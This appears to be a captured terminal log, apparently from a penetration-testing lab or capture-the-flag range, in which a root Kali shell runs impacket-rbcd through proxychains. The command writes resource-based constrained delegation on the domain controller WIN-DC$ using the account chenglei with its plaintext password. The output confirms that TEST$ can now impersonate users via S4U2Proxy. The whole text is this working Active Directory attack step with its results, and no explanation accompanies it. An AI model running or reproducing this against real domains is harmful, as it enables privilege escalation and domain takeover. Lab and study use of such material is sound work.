 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains impacket-rbcd xiaorang.lab/chenglei:'Xt61f3LBhg1' -dc-ip 172.22.13.6 -action write -delegate-to 'WIN-DC$' -delegate-from 'TEST$'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.13.6:389 ... OK
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] TEST$ can now impersonate users on WIN-DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] TEST$ (S-1-5-21-3269458654-3569381900-10559451-1108)